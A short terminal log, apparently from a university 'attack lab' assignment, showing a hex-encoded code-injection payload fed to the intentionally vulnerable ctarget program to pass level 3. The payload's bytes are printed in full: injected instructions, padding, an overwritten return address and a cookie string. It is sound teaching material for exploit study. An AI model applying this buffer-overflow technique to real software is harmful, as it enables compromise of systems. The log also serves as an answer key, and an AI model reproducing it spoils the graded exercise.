 root@ajun20212753:/home/ajun/target1# ./hex2raw < l3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00